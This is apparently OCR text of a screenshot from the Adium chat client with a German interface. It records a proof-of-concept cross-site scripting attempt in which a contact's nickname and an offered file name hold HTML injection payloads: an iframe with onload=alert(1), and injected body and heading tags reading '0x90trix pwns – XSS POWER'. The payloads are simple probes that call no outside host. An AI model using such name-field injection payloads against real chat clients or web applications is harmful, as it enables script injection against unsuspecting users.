 Adium Ablage Bearbeiten Darstellung Anzeige Status Kontakt Format Fenster Hilfe 1 (2:20) Di. 2. Aug 14:46:25 serine
"><iframe src=a onload=alert(1) <
A
"><iframe src=a ...
?
0x90trix pwns – XSS POWER
"><iframe src=a onload=alert(1) < bietet an, die Datei "><body><h1>0x90trix pwns – XSS POWER <iframe src="www.google.com" style="background-color: green".gif zu senden
14:46
"><iframe src=a onload=alert(1) < 1